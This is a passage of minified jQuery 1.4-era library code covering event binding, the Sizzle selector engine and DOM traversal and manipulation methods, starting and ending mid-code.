K==="object"){for(var w in K){this[c](w,F,K[w],G)}return this}if(ah.isFunction(F)){G=F;F=I}var A=c==="one"?ah.proxy(G,function(L){ah(this).unbind(L,A);return G.apply(this,arguments)}):G;if(K==="unload"&&c!=="one"){this.one(K,F,G)}else{w=0;for(var J=this.length;w<J;w++){ah.event.add(this[w],K,A,F)}}return this}});ah.fn.extend({unbind:function(s,c){if(typeof s==="object"&&!s.preventDefault){for(var A in s){this.unbind(A,s[A])}}else{A=0;for(var w=this.length;A<w;A++){ah.event.remove(this[A],s,c)}}return this},delegate:function(s,c,A,w){return this.live(c,A,w,s)},undelegate:function(s,c,w){return arguments.length===0?this.unbind("live"):this.die(c,null,w,s)},trigger:function(s,c){return this.each(function(){ah.event.trigger(s,c,this)})},triggerHandler:function(s,c){if(this[0]){s=ah.Event(s);s.preventDefault();s.stopPropagation();ah.event.trigger(s,c,this[0]);return s.result}},toggle:function(s){for(var c=arguments,w=1;w<c.length;){ah.proxy(s,c[w++])}return this.click(ah.proxy(s,function(A){var F=(ah.data(this,"lastToggle"+s.guid)||0)%w;ah.data(this,"lastToggle"+s.guid,F+1);A.preventDefault();return c[F].apply(this,arguments)||false}))},hover:function(s,c){return this.mouseenter(s).mouseleave(c||s)}});var bh={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};ah.each(["live","die"],function(s,c){ah.fn[c]=function(O,L,N,J){var K,A=0,G,F,w=J||this.selector,P=J?this:ah(this.context);if(ah.isFunction(L)){N=L;L=I}for(O=(O||"").split(" ");(K=O[A++])!=null;){J=az.exec(K);G="";if(J){G=J[0];K=K.replace(az,"")}if(K==="hover"){O.push("mouseenter"+G,"mouseleave"+G)}else{F=K;if(K==="focus"||K==="blur"){O.push(bh[K]+G);K+=G}else{K=(bh[K]||K)+G}c==="live"?P.each(function(){ah.event.add(this,z(K,w),{data:L,selector:w,handler:N,origType:K,origHandler:N,preType:F})}):P.unbind(z(K,w),N)}}return this}});ah.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "),function(s,c){ah.fn[c]=function(w){return w?this.bind(c,w):this.trigger(c)};if(ah.attrFn){ah.attrFn[c]=true}});aO.attachEvent&&!aO.addEventListener&&aO.attachEvent("onunload",function(){for(var s in ah.cache){if(ah.cache[s].handle){try{ah.event.remove(ah.cache[s].handle.elem)}catch(c){}}}});(function(){function W(ab){for(var aa="",Z,Y=0;ab[Y];Y++){Z=ab[Y];if(Z.nodeType===3||Z.nodeType===4){aa+=Z.nodeValue}else{if(Z.nodeType!==8){aa+=W(Z.childNodes)}}}return aa}function V(bb,ba,ab,aa,Y,Z){Y=0;for(var bm=aa.length;Y<bm;Y++){var bn=aa[Y];if(bn){bn=bn[bb];for(var bl=false;bn;){if(bn.sizcache===ab){bl=aa[bn.sizset];break}if(bn.nodeType===1&&!Z){bn.sizcache=ab;bn.sizset=Y}if(bn.nodeName.toLowerCase()===ba){bl=bn;break}bn=bn[bb]}aa[Y]=bl}}}function T(bb,ba,ab,aa,Y,Z){Y=0;for(var bm=aa.length;Y<bm;Y++){var bn=aa[Y];if(bn){bn=bn[bb];for(var bl=false;bn;){if(bn.sizcache===ab){bl=aa[bn.sizset];break}if(bn.nodeType===1){if(!Z){bn.sizcache=ab;bn.sizset=Y}if(typeof ba!=="string"){if(bn===ba){bl=true;break}}else{if(N.filter(ba,[bn]).length>0){bl=bn;break}}}bn=bn[bb]}aa[Y]=bl}}}var Q=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,R=0,O=Object.prototype.toString,P=false,K=true;[0,0].sort(function(){K=false;return 0});var N=function(bm,bl,ba,ab){ba=ba||[];var Z=bl=bl||M;if(bl.nodeType!==1&&bl.nodeType!==9){return[]}if(!bm||typeof bm!=="string"){return ba}for(var aa=[],br,bs,bo,bb,bq=true,bn=s(bl),bp=bm;(Q.exec(""),br=Q.exec(bp))!==null;){bp=br[3];aa.push(br[1]);if(br[2]){bb=br[3];break}}if(aa.length>1&&G.exec(bm)){if(aa.length===2&&L.relative[aa[0]]){bs=X(aa[0]+aa[1],bl)}else{for(bs=L.relative[aa[0]]?[bl]:N(aa.shift(),bl);aa.length;){bm=aa.shift();if(L.relative[bm]){bm+=aa.shift()}bs=X(bm,bs)}}}else{if(!ab&&aa.length>1&&bl.nodeType===9&&!bn&&L.match.ID.test(aa[0])&&!L.match.ID.test(aa[aa.length-1])){br=N.find(aa.shift(),bl,bn);bl=br.expr?N.filter(br.expr,br.set)[0]:br.set[0]}if(bl){br=ab?{expr:aa.pop(),set:c(ab)}:N.find(aa.pop(),aa.length===1&&(aa[0]==="~"||aa[0]==="+")&&bl.parentNode?bl.parentNode:bl,bn);bs=br.expr?N.filter(br.expr,br.set):br.set;if(aa.length>0){bo=c(bs)}else{bq=false}for(;aa.length;){var Y=aa.pop();br=Y;if(L.relative[Y]){br=aa.pop()}else{Y=""}if(br==null){br=bl}L.relative[Y](bo,br,bn)}}else{bo=[]}}bo||(bo=bs);bo||N.error(Y||bm);if(O.call(bo)==="[object Array]"){if(bq){if(bl&&bl.nodeType===1){for(bm=0;bo[bm]!=null;bm++){if(bo[bm]&&(bo[bm]===true||bo[bm].nodeType===1&&A(bl,bo[bm]))){ba.push(bs[bm])}}}else{for(bm=0;bo[bm]!=null;bm++){bo[bm]&&bo[bm].nodeType===1&&ba.push(bs[bm])}}}else{ba.push.apply(ba,bo)}}else{c(bo,ba)}if(bb){N(bb,Z,ba,ab);N.uniqueSort(ba)}return ba};N.uniqueSort=function(Z){if(J){P=K;Z.sort(J);if(P){for(var Y=1;Y<Z.length;Y++){Z[Y]===Z[Y-1]&&Z.splice(Y--,1)}}}return Z};N.matches=function(Z,Y){return N(Z,null,null,Y)};N.find=function(bb,ba,ab){var aa,Y;if(!bb){return[]}for(var Z=0,bm=L.order.length;Z<bm;Z++){var bn=L.order[Z];if(Y=L.leftMatch[bn].exec(bb)){var bl=Y[1];Y.splice(1,1);if(bl.substr(bl.length-1)!=="\\"){Y[1]=(Y[1]||"").replace(/\\/g,"");aa=L.find[bn](Y,ba,ab);if(aa!=null){bb=bb.replace(L.match[bn],"");break}}}}aa||(aa=ba.getElementsByTagName("*"));return{set:aa,expr:bb}};N.filter=function(bn,bm,bb,ab){for(var Z=bn,aa=[],bt=bm,bu,bq,bl=bm&&bm[0]&&s(bm[0]);bn&&bm.length;){for(var bs in L.filter){if((bu=L.leftMatch[bs].exec(bn))!=null&&bu[2]){var bo=L.filter[bs],br,Y;Y=bu[1];bq=false;bu.splice(1,1);if(Y.substr(Y.length-1)!=="\\"){if(bt===aa){aa=[]}if(L.preFilter[bs]){if(bu=L.preFilter[bs](bu,bt,bb,aa,ab,bl)){if(bu===true){continue}}else{bq=br=true}}if(bu){for(var ba=0;(Y=bt[ba])!=null;ba++){if(Y){br=bo(Y,bu,ba,bt);var bp=ab^!!br;if(bb&&br!=null){if(bp){bq=true}else{bt[ba]=false}}else{if(bp){aa.push(Y);bq=true}}}}}if(br!==I){bb||(bt=aa);bn=bn.replace(L.match[bs],"");if(!bq){return[]}break}}}}if(bn===Z){if(bq==null){N.error(bn)}else{break}}Z=bn}return bt};N.error=function(Y){throw"Syntax error, unrecognized expression: "+Y};var L=N.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(Y){return Y.getAttribute("href")}},relative:{"+":function(ab,aa){var Z=typeof aa==="string",Y=Z&&!/\W/.test(aa);Z=Z&&!Y;if(Y){aa=aa.toLowerCase()}Y=0;for(var ba=ab.length,bb;Y<ba;Y++){if(bb=ab[Y]){for(;(bb=bb.previousSibling)&&bb.nodeType!==1;){}ab[Y]=Z||bb&&bb.nodeName.toLowerCase()===aa?bb||false:bb===aa}}Z&&N.filter(aa,ab,true)},">":function(ab,aa){var Z=typeof aa==="string";if(Z&&!/\W/.test(aa)){aa=aa.toLowerCase();for(var Y=0,ba=ab.length;Y<ba;Y++){var bb=ab[Y];if(bb){Z=bb.parentNode;ab[Y]=Z.nodeName.toLowerCase()===aa?Z:false}}}else{Y=0;for(ba=ab.length;Y<ba;Y++){if(bb=ab[Y]){ab[Y]=Z?bb.parentNode:bb.parentNode===aa}}Z&&N.filter(aa,ab,true)}},"":function(ab,aa,Z){var Y=R++,ba=T;if(typeof aa==="string"&&!/\W/.test(aa)){var bb=aa=aa.toLowerCase();ba=V}ba("parentNode",aa,Y,ab,bb,Z)},"~":function(ab,aa,Z){var Y=R++,ba=T;if(typeof aa==="string"&&!/\W/.test(aa)){var bb=aa=aa.toLowerCase();ba=V}ba("previousSibling",aa,Y,ab,bb,Z)}},find:{ID:function(aa,Z,Y){if(typeof Z.getElementById!=="undefined"&&!Y){return(aa=Z.getElementById(aa[1]))?[aa]:[]}},NAME:function(ab,aa){if(typeof aa.getElementsByName!=="undefined"){var Z=[];aa=aa.getElementsByName(ab[1]);for(var Y=0,ba=aa.length;Y<ba;Y++){aa[Y].getAttribute("name")===ab[1]&&Z.push(aa[Y])}return Z.length===0?null:Z}},TAG:function(Z,Y){return Y.getElementsByTagName(Z[1])}},preFilter:{CLASS:function(ba,ab,Z,Y,bb,bl){ba=" "+ba[1].replace(/\\/g,"")+" ";if(bl){return ba}bl=0;for(var aa;(aa=ab[bl])!=null;bl++){if(aa){if(bb^(aa.className&&(" "+aa.className+" ").replace(/[\t\n]/g," ").indexOf(ba)>=0)){Z||Y.push(aa)}else{if(Z){ab[bl]=false}}}}return false},ID:function(Y){return Y[1].replace(/\\/g,"")},TAG:function(Y){return Y[1].toLowerCase()},CHILD:function(Z){if(Z[1]==="nth"){var Y=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(Z[2]==="even"&&"2n"||Z[2]==="odd"&&"2n+1"||!/\D/.test(Z[2])&&"0n+"+Z[2]||Z[2]);Z[2]=Y[1]+(Y[2]||1)-0;Z[3]=Y[3]-0}Z[0]=R++;return Z},ATTR:function(ab,aa,Z,Y,ba,bb){aa=ab[1].replace(/\\/g,"");if(!bb&&L.attrMap[aa]){ab[1]=L.attrMap[aa]}if(ab[2]==="~="){ab[4]=" "+ab[4]+" "}return ab},PSEUDO:function(ab,aa,Z,Y,ba){if(ab[1]==="not"){if((Q.exec(ab[3])||"").length>1||/^\w/.test(ab[3])){ab[3]=N(ab[3],null,null,aa)}else{ab=N.filter(ab[3],aa,Z,true^ba);Z||Y.push.apply(Y,ab);return false}}else{if(L.match.POS.test(ab[0])||L.match.CHILD.test(ab[0])){return true}}return ab},POS:function(Y){Y.unshift(true);return Y}},filters:{enabled:function(Y){return Y.disabled===false&&Y.type!=="hidden"},disabled:function(Y){return Y.disabled===true},checked:function(Y){return Y.checked===true},selected:function(Y){return Y.selected===true},parent:function(Y){return !!Y.firstChild},empty:function(Y){return !Y.firstChild},has:function(aa,Z,Y){return !!N(Y[3],aa).length},header:function(Y){return/h\d/i.test(Y.nodeName)},text:function(Y){return"text"===Y.type},radio:function(Y){return"radio"===Y.type},checkbox:function(Y){return"checkbox"===Y.type},file:function(Y){return"file"===Y.type},password:function(Y){return"password"===Y.type},submit:function(Y){return"submit"===Y.type},image:function(Y){return"image"===Y.type},reset:function(Y){return"reset"===Y.type},button:function(Y){return"button"===Y.type||Y.nodeName.toLowerCase()==="button"},input:function(Y){return/input|select|textarea|button/i.test(Y.nodeName)}},setFilters:{first:function(Z,Y){return Y===0},last:function(ab,aa,Z,Y){return aa===Y.length-1},even:function(Z,Y){return Y%2===0},odd:function(Z,Y){return Y%2===1},lt:function(aa,Z,Y){return Z<Y[3]-0},gt:function(aa,Z,Y){return Z>Y[3]-0},nth:function(aa,Z,Y){return Y[3]-0===Z},eq:function(aa,Z,Y){return Y[3]-0===Z}},filter:{PSEUDO:function(ab,aa,Z,Y){var ba=aa[1],bb=L.filters[ba];if(bb){return bb(ab,Z,aa,Y)}else{if(ba==="contains"){return(ab.textContent||ab.innerText||W([ab])||"").indexOf(aa[3])>=0}else{if(ba==="not"){aa=aa[3];Z=0;for(Y=aa.length;Z<Y;Z++){if(aa[Z]===ab){return false}}return true}else{N.error("Syntax error, unrecognized expression: "+ba)}}}},CHILD:function(ba,ab){var Z=ab[1],Y=ba;switch(Z){case"only":case"first":for(;Y=Y.previousSibling;){if(Y.nodeType===1){return false}}if(Z==="first"){return true}Y=ba;case"last":for(;Y=Y.nextSibling;){if(Y.nodeType===1){return false}}return true;case"nth":Z=ab[2];var bb=ab[3];if(Z===1&&bb===0){return true}ab=ab[0];var bl=ba.parentNode;if(bl&&(bl.sizcache!==ab||!ba.nodeIndex)){var aa=0;for(Y=bl.firstChild;Y;Y=Y.nextSibling){if(Y.nodeType===1){Y.nodeIndex=++aa}}bl.sizcache=ab}ba=ba.nodeIndex-bb;return Z===0?ba===0:ba%Z===0&&ba/Z>=0}},ID:function(Z,Y){return Z.nodeType===1&&Z.getAttribute("id")===Y},TAG:function(Z,Y){return Y==="*"&&Z.nodeType===1||Z.nodeName.toLowerCase()===Y},CLASS:function(Z,Y){return(" "+(Z.className||Z.getAttribute("class"))+" ").indexOf(Y)>-1},ATTR:function(ab,aa){var Z=aa[1];ab=L.attrHandle[Z]?L.attrHandle[Z](ab):ab[Z]!=null?ab[Z]:ab.getAttribute(Z);Z=ab+"";var Y=aa[2];aa=aa[4];return ab==null?Y==="!=":Y==="="?Z===aa:Y==="*="?Z.indexOf(aa)>=0:Y==="~="?(" "+Z+" ").indexOf(aa)>=0:!aa?Z&&ab!==false:Y==="!="?Z!==aa:Y==="^="?Z.indexOf(aa)===0:Y==="$="?Z.substr(Z.length-aa.length)===aa:Y==="|="?Z===aa||Z.substr(0,aa.length+1)===aa+"-":false},POS:function(ab,aa,Z,Y){var ba=L.setFilters[aa[2]];if(ba){return ba(ab,Z,aa,Y)}}}},G=L.match.POS;for(var w in L.match){L.match[w]=new RegExp(L.match[w].source+/(?![^\[]*\])(?![^\(]*\))/.source);L.leftMatch[w]=new RegExp(/(^(?:.|\r|\n)*?)/.source+L.match[w].source.replace(/\\(\d+)/g,function(Z,Y){return"\\"+(Y-0+1)}))}var c=function(Z,Y){Z=Array.prototype.slice.call(Z,0);if(Y){Y.push.apply(Y,Z);return Y}return Z};try{Array.prototype.slice.call(M.documentElement.childNodes,0)}catch(F){c=function(ab,aa){aa=aa||[];if(O.call(ab)==="[object Array]"){Array.prototype.push.apply(aa,ab)}else{if(typeof ab.length==="number"){for(var Z=0,Y=ab.length;Z<Y;Z++){aa.push(ab[Z])}}else{for(Z=0;ab[Z];Z++){aa.push(ab[Z])}}}return aa}}var J;if(M.documentElement.compareDocumentPosition){J=function(Z,Y){if(!Z.compareDocumentPosition||!Y.compareDocumentPosition){if(Z==Y){P=true}return Z.compareDocumentPosition?-1:1}Z=Z.compareDocumentPosition(Y)&4?-1:Z===Y?0:1;if(Z===0){P=true}return Z}}else{if("sourceIndex" in M.documentElement){J=function(Z,Y){if(!Z.sourceIndex||!Y.sourceIndex){if(Z==Y){P=true}return Z.sourceIndex?-1:1}Z=Z.sourceIndex-Y.sourceIndex;if(Z===0){P=true}return Z}}else{if(M.createRange){J=function(ab,aa){if(!ab.ownerDocument||!aa.ownerDocument){if(ab==aa){P=true}return ab.ownerDocument?-1:1}var Z=ab.ownerDocument.createRange(),Y=aa.ownerDocument.createRange();Z.setStart(ab,0);Z.setEnd(ab,0);Y.setStart(aa,0);Y.setEnd(aa,0);ab=Z.compareBoundaryPoints(Range.START_TO_END,Y);if(ab===0){P=true}return ab}}}}(function(){var aa=M.createElement("div"),Z="script"+(new Date).getTime();aa.innerHTML="<a name='"+Z+"'/>";var Y=M.documentElement;Y.insertBefore(aa,Y.firstChild);if(M.getElementById(Z)){L.find.ID=function(ab,ba,bb){if(typeof ba.getElementById!=="undefined"&&!bb){return(ba=ba.getElementById(ab[1]))?ba.id===ab[1]||typeof ba.getAttributeNode!=="undefined"&&ba.getAttributeNode("id").nodeValue===ab[1]?[ba]:I:[]}};L.filter.ID=function(ab,ba){var bb=typeof ab.getAttributeNode!=="undefined"&&ab.getAttributeNode("id");return ab.nodeType===1&&bb&&bb.nodeValue===ba}}Y.removeChild(aa);Y=aa=null})();(function(){var Y=M.createElement("div");Y.appendChild(M.createComment(""));if(Y.getElementsByTagName("*").length>0){L.find.TAG=function(ab,aa){aa=aa.getElementsByTagName(ab[1]);if(ab[1]==="*"){ab=[];for(var Z=0;aa[Z];Z++){aa[Z].nodeType===1&&ab.push(aa[Z])}aa=ab}return aa}}Y.innerHTML="<a href='#'></a>";if(Y.firstChild&&typeof Y.firstChild.getAttribute!=="undefined"&&Y.firstChild.getAttribute("href")!=="#"){L.attrHandle.href=function(Z){return Z.getAttribute("href",2)}}Y=null})();M.querySelectorAll&&function(){var aa=N,Z=M.createElement("div");Z.innerHTML="<p class='TEST'></p>";if(!(Z.querySelectorAll&&Z.querySelectorAll(".TEST").length===0)){N=function(ab,bl,bm,ba){bl=bl||M;if(!ba&&bl.nodeType===9&&!s(bl)){try{return c(bl.querySelectorAll(ab),bm)}catch(bb){}}return aa(ab,bl,bm,ba)};for(var Y in aa){N[Y]=aa[Y]}Z=null}}();(function(){var Y=M.createElement("div");Y.innerHTML="<div class='test e'></div><div class='test'></div>";if(!(!Y.getElementsByClassName||Y.getElementsByClassName("e").length===0)){Y.lastChild.className="e";if(Y.getElementsByClassName("e").length!==1){L.order.splice(1,0,"CLASS");L.find.CLASS=function(ab,aa,Z){if(typeof aa.getElementsByClassName!=="undefined"&&!Z){return aa.getElementsByClassName(ab[1])}};Y=null}}})();var A=M.compareDocumentPosition?function(Z,Y){return !!(Z.compareDocumentPosition(Y)&16)}:function(Z,Y){return Z!==Y&&(Z.contains?Z.contains(Y):true)},s=function(Y){return(Y=(Y?Y.ownerDocument||Y:0).documentElement)?Y.nodeName!=="HTML":false},X=function(ab,aa){var Z=[],Y="",ba;for(aa=aa.nodeType?[aa]:aa;ba=L.match.PSEUDO.exec(ab);){Y+=ba[0];ab=ab.replace(L.match.PSEUDO,"")}ab=L.relative[ab]?ab+"*":ab;ba=0;for(var bb=aa.length;ba<bb;ba++){N(ab,aa[ba],Z)}return N.filter(Y,Z)};ah.find=N;ah.expr=N.selectors;ah.expr[":"]=ah.expr.filters;ah.unique=N.uniqueSort;ah.text=W;ah.isXMLDoc=s;ah.contains=A})();var f=/Until$/,a9=/^(?:parents|prevUntil|prevAll)/,aW=/,/;au=Array.prototype.slice;var aL=function(s,c,A){if(ah.isFunction(c)){return ah.grep(s,function(G,F){return !!c.call(G,F,G)===A})}else{if(c.nodeType){return ah.grep(s,function(F){return F===c===A})}else{if(typeof c==="string"){var w=ah.grep(s,function(F){return F.nodeType===1});if(aT.test(c)){return ah.filter(c,w,!A)}else{c=ah.filter(c,w)}}}}return ah.grep(s,function(F){return ah.inArray(F,c)>=0===A})};ah.fn.extend({find:function(s){for(var c=this.pushStack("","find",s),J=0,F=0,G=this.length;F<G;F++){J=c.length;ah.find(s,this[F],c);if(F>0){for(var w=J;w<c.length;w++){for(var A=0;A<J;A++){if(c[A]===c[w]){c.splice(w--,1);break}}}}}return c},has:function(s){var c=ah(s);return this.filter(function(){for(var A=0,w=c.length;A<w;A++){if(ah.contains(this,c[A])){return true}}})},not:function(c){return this.pushStack(aL(this,c,false),"not",c)},filter:function(c){return this.pushStack(aL(this,c,true),"filter",c)},is:function(c){return !!c&&ah.filter(c,this).length>0},closest:function(L,K){if(ah.isArray(L)){var J=[],F=this[0],G,w={},A;if(F&&L.length){G=0;for(var c=L.length;G<c;G++){A=L[G];w[A]||(w[A]=ah.expr.match.POS.test(A)?ah(A,K||this.context):A)}for(;F&&F.ownerDocument&&F!==K;){for(A in w){G=w[A];if(G.jquery?G.index(F)>-1:ah(F).is(G)){J.push({selector:A,elem:F});delete w[A]}}F=F.parentNode}}return J}var s=ah.expr.match.POS.test(L)?ah(L,K||this.context):null;return this.map(function(O,N){for(;N&&N.ownerDocument&&N!==K;){if(s?s.index(N)>-1:ah(N).is(L)){return N}N=N.parentNode}return null})},index:function(c){if(!c||typeof c==="string"){return ah.inArray(this[0],c?ah(c):this.parent().children())}return ah.inArray(c.jquery?c[0]:c,this)},add:function(s,c){s=typeof s==="string"?ah(s,c||this.context):ah.makeArray(s);c=ah.merge(this.get(),s);return this.pushStack(l(s[0])||l(c[0])?c:ah.unique(c))},andSelf:function(){return this.add(this.prevObject)}});ah.each({parent:function(c){return(c=c.parentNode)&&c.nodeType!==11?c:null},parents:function(c){return ah.dir(c,"parentNode")},parentsUntil:function(s,c,w){return ah.dir(s,"parentNode",w)},next:function(c){return ah.nth(c,2,"nextSibling")},prev:function(c){return ah.nth(c,2,"previousSibling")},nextAll:function(c){return ah.dir(c,"nextSibling")},prevAll:function(c){return ah.dir(c,"previousSibling")},nextUntil:function(s,c,w){return ah.dir(s,"nextSibling",w)},prevUntil:function(s,c,w){return ah.dir(s,"previousSibling",w)},siblings:function(c){return ah.sibling(c.parentNode.firstChild,c)},children:function(c){return ah.sibling(c.firstChild)},contents:function(c){return ah.nodeName(c,"iframe")?c.contentDocument||c.contentWindow.document:ah.makeArray(c.childNodes)}},function(s,c){ah.fn[s]=function(F,w){var A=ah.map(this,c,F);f.test(s)||(w=F);if(w&&typeof w==="string"){A=ah.filter(w,A)}A=this.length>1?ah.unique(A):A;if((this.length>1||aW.test(w))&&a9.test(s)){A=A.reverse()}return this.pushStack(A,s,au.call(arguments).join(","))}});ah.extend({filter:function(s,c,w){if(w){s=":not("+s+")"}return ah.find.matches(s,c)},dir:function(s,c,A){var w=[];for(s=s[c];s&&s.nodeType!==9&&(A===I||s.nodeType!==1||!ah(s).is(A));){s.nodeType===1&&w.push(s);s=s[c]}return w},nth:function(s,c,A){c=c||1;for(var w=0;s;s=s[A]){if(s.nodeType===1&&++w===c){break}}return s},sibling:function(s,c){for(var w=[];s;s=s.nextSibling){s.nodeType===1&&s!==c&&w.push(s)}return w}});var ai=/ jQuery\d+="(?:\d+|null)"/g,ar=/^\s+/,B=/(<([\w:]+)[^>]*?)\/>/g,aD=/^(?:area|br|col|embed|hr|img|input|link|meta|param)$/i,m=/<([\w:]+)/,ac=/<tbody/i,u=/<|&#?\w+;/,aP=/<script|<object|<embed|<option|<style/i,ak=/checked\s*(?:[^=]|=\s*.checked.)/i,bk=function(s,c,w){return aD.test(w)?s:c+"></"+w+">"},aJ={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};aJ.optgroup=aJ.option;aJ.tbody=aJ.tfoot=aJ.colgroup=aJ.caption=aJ.thead;aJ.th=aJ.td;if(!ah.support.htmlSerialize){aJ._default=[1,"div<div>","</div>"]}ah.fn.extend({text:function(c){if(ah.isFunction(c)){return this.each(function(s){var w=ah(this);w.text(c.call(this,s,w.text()))})}if(typeof c!=="object"&&c!==I){return this.empty().append((this[0]&&this[0].ownerDocument||M).createTextNode(c))}return ah.text(this)},wrapAll:function(s){if(ah.isFunction(s)){return this.each(function(w){ah(this).wrapAll(s.call(this,w))})}if(this[0]){var c=ah(s,this[0].ownerDocument).eq(0).clone(true);this[0].parentNode&&c.insertBefore(this[0]);c.map(function(){for(var w=this;w.firstChild&&w.firstChild.nodeType===1;){w=w.firstChild}return w}).append(this)}return this},wrapInner:function(c){if(ah.isFunction(c)){return this.each(function(s){ah(this).wrapInner(c.call(this,s))})}return this.each(function(){var s=ah(this),w=s.contents();w.length?w.wrapAll(c):s.append(c)})},wrap:function(c){return this.each(function(){ah(this).wrapAll(c)})},unwrap:function(){return this.parent().each(function(){ah.nodeName(this,"body")||ah(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,true,function(c){this.nodeType===1&&this.appendChild(c)})},prepend:function(){return this.domManip(arguments,true,function(c){this.nodeType===1&&this.insertBefore(c,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode){return this.domManip(arguments,false,function(s){this.parentNode.insertBefore(s,this)})}else{if(arguments.length){var c=ah(arguments[0]);c.push.apply(c,this.toArray());return this.pushStack(c,"before",arguments)}}},after:function(){if(this[0]&&this[0].parentNode){return this.domManip(arguments,false,function(s){this.parentNode.insertBefore(s,this.nextSibling)})}else{if(arguments.length){var c=this.pushStack(this,"after",arguments);c.push.apply(c,ah(arguments[0]).toArray());return c}}},remove:function(s,c){for(var A=0,w;(w=this[A])!=null;A++){if(!s||ah.filter(s,[w]).length){if(!c&&w.nodeType===1){ah.cleanData(w.getElementsByTagName("*"));ah.cleanData([w])}w.parentNode&&w.parentNode.removeChild(w)}}return this},empty:function(){for(var s=0,c;(c=this[s])!=null;s++){for(c.nodeType===1&&ah.cleanData(c.getElementsByTagName("*"));c.firstChild;){c.removeChild(c.firstChild)}}return this},clone:function(s){var c=this.map(function(){if(!ah.support.noCloneEvent&&!ah.isXMLDoc(this)){var A=this.outerHTML,w=this.ownerDocument;if(!A){A=w.createElement("div");A.appendChild(this.cloneNode(true));A=A.innerHTML}return ah.clean([A.replace(ai,"").replace(/=([^="'>\s]+\/)>/g,'="$1">').replace(ar,"")],w)[0]}else{return this.cloneNode(true)}});if(s===true){bj(this,c);bj(this.find("*"),c.find("*"))}return c},html:function(s){if(s===I){return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(ai,""):null}else{if(typeof s==="string"&&!aP.test(s)&&(ah.support.leadingWhitespace||!ar.test(s))&&!aJ[(m.exec(s)||["",""])[1].toLowerCase()]){s=s.replace(B,bk);try{for(var c=0,A=this.length;c<A;c++){if(this[c].nodeType===1){ah.cleanData(this[c].getElementsByTagName("*"));this[c].innerHTML=s}}}catch(w){this.empty().append(s)}}else{ah.isFunction(s)?this.each(function(J){var F=ah(this),G=F.html();F.empty().append(function(){return s.call(this,J,G)})}):this.empty().append(s)}}return this},replaceWith:function(c){if(this[0]&&this[0].parentNode){if(ah.isFunction(c)){return this.each(function(s){var A=ah(this),w=A.html();A.replaceWith(c.call(this,s,w))})}if(typeof c!=="string"){c=ah(c).detach()}return this.each(function(){var s=this.nextSibling,w=this.parentNode;ah(this).remove();s?ah(s).before(c):ah(w).append(c)})}else{return this.pushStack(ah(ah.isFunction(c)?c():c),"replaceWith",c)}},detach:function(c){return this.remove(c,true)},domManip:function(O,N,L){function J(P){return ah.nodeName(P,"table")?P.getElementsByTagName("tbody")[0]||P.appendChild(P.ownerDocument.createElement("tbody")):P}var K,F,G=O[0],s=[],A;if(!ah.support.checkClone&&arguments.length===3&&typeof G==="string"&&ak.test(G)){return this.each(function(){ah(this).domManip(O,N,L,true)})}if(ah.isFunction(G)){return this.each(function(P){var Q=ah(this);O[0]=G.call(this,P,N?Q.html():I);Q.domManip(O,N,L)})}if(this[0]){K=G&&G.parentNode;K=ah.support.parentNode&&K&&K.nodeType===11&&K.childNodes.length===this.length?{fragment:K}:a3(O,this,s);A=K.fragment;if(F=A.childNodes.length===1?(A=A.firstChild):A.firstChild){N=N&&ah.nodeName(F,"tr");for(var w=0,c=this.length;w<c;w++){L.call(N?J(this[w],F):this[w],w>0||K.cacheable||this.length>1?A.cloneNode(true):A)}}s.length&&ah.each(s,E)}return this}});ah.fragments={};ah.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(s,c){ah.fn[s]=function(J){var F=[];J=ah(J);var G=this.length===1&&this[0].parentNode;if(G&&G.nodeType===11&&G.childNodes.length===1&&J.length===1){J[c](this[0]);return this}else{G=0;for(var w=J.length;G<w;G++){var A=(G>0?this.clone(true):this).get();ah.fn[c].apply(ah(J[G]),A);F=F.concat(A)}return this.pushStack(F,s,J.selector)}}});ah.extend({clean:function(O,N,L,J){N=N||M;if(typeof N.createElement==="undefined"){N=N.ownerDocument||N[0]&&N[0].ownerDocument||M}for(var K=[],F=0,G;(G=O[F])!=null;F++){if(typeof G==="number"){G+=""}if(G){if(typeof G==="string"&&!u.test(G)){G=N.createTextNode(G)}else{if(typeof G==="string"){G=G.replace(B,bk);var 